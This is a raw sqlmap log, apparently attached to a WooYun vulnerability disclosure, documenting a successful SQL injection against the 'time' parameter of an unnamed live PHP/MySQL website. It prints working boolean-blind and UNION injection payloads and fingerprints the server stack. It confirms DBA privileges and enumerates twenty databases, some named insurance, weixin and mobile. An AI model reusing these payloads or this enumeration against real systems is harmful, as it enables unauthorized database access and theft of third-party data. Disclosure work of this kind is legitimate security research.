 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: time (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: time=' AND 2811=2811 AND 'pMFB'='pMFB&submit=%E6%8F%90%E4%BA%A4

    Type: UNION query
    Title: MySQL UNION query (85) - 12 columns
    Payload: time=' UNION ALL SELECT 85,85,85,85,85,85,85,85,85,CONCAT(0x716b766
b71,0x6c45676c7165664a7458,0x7178786271),85,85#&submit=%E6%8F%90%E4%BA%A4
---
[23:16:59] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5
[23:16:59] [INFO] testing if current user is DBA
[23:16:59] [INFO] fetching current user
current user is DBA:    True
[23:16:59] [INFO] fetching database names
available databases [20]:
[*] dsj
[*] gzhywx
[*] information_schema
[*] insurance
[*] LBS
[*] LBS_n
[*] mobile
[*] mylink
[*] mysql
[*] project_management
[*] superbb
[*] test
[*] testzyj
[*] weixin
[*] wgj
[*] wgj_en
[*] wordpress_db
[*] xingxuntong
[*] yongdu
[*] youth
www.wooyun.org